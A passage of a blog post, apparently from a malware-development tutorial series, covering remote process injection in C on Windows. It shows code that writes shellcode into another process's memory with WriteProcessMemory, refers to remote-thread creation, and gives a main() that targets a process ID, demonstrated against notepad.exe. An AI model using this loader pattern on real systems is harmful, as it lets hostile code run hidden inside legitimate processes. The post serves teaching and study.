960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><ul>
<li><code>hProcess</code> is handle of our <code>OpenProcess</code>.</li>
<li><code>lpBaseAddress</code> will be our <code>pShellcodeAddress</code>.</li>
<li><code>lpBuffer</code> is our <code>pShellcode</code>.</li>
<li><code>nSize</code> is the size of our shellcode <code>pShellcodeSize</code>.</li>
<li><code>lpNumberOfBytesWritten</code> we can set <code>NULL</code> for this.</li>
</ul><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">WriteProcessMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, pShellcodeAddress, pShellcode, pShellcodeSize, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">)) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] WriteProcessMemory Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Write shellcode to 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><code>VirtualProtectEx</code> and <code>CreateRemoteThread</code> are the same as from the first post.</p><p>At the end we have to close our handle.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:27ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hRemoteThread);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>After that we can call this <code>InjectRemoteProcess</code> function from our main.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">main</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argc</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// checking arguments</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (argc </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] Usage : </span><span style="--0:#79B8FF;--1:#79B8FF">\"%s\"</span><span style="--0:#9ECBFF;--1:#9ECBFF"> &#x3C;Process ID> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">]);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// atoi for converting string to integer</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> Pid </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">atoi</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">]);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// declare the size of the shellcode</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">SIZE_T pShellcodeSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcode);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// calling the function</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#B392F0;--1:#B392F0">InjectRemoteProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(Pid, pShellcode, pShellcodeSize))) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="running-the-program">Running the program<a class="anchor" href="#running-the-program"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Now compile the code in visual studio, open a <code>notepad.exe</code>, find its process ID using <code>Process Hacker</code> tool and run it.</p><p><img src="/images/maldev/maldev3.jpeg" alt=""></p></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> 0x01 - Process Injection Part I </div> <a href="https://r0x0rzx.github.io/posts/maldev/0x1-process-injection/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/maldev/0x1-process-injection/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2025-11-18</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/maldev/0x2-process-injection-two/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> 0x02 - Process Injection Part II </div> </div> </a> <a href="/posts/maldev/0x0-basic-shellcode-injection/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> 0x00 - Simple Shellcode Loader with C </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#intro" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">Intro</div></a><a href="#source-code" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">Source Code</div></a><a href="#opening-a-process" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">3</div><div class="transition text-sm text-50">Opening a Process</div></a><a href="#allocating-memory" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">4</div><div class="transition text-sm text-50">Allocating Memory</div></a><a href="#writing-shellcode-to-allocated-memory" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">5</div><div class="transition text-sm text-50">Writing Shellcode to Allocated Memory</div></a><a href="#running-the-program" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">6</div><div class="transition text-sm text-50">Running the program</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" 